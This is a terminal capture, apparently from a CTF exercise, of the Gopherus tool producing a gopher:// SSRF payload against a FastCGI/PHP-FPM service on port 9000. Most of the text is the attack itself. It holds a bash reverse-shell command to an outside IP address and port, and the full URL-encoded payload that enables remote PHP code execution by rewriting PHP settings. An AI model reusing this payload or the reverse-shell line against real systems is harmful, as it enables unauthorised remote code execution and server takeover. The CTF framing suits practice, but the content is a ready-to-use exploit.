 ┌──(fmx㉿kali)-[~/桌面/ctf/web-tool/gopherus]
└─$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php
file)
if you don't know press ENTER we have default one:
Terminal command to run:  bash -c "bash -i >& /dev/tcp/8.148.211.47/9999 0>&1
"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%
04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_A
DDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST
_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3
D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/usr/share
/php/PEAR.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%0
5%00%01%00h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20
/dev/tcp/8.148.211.47/9999%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r
-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------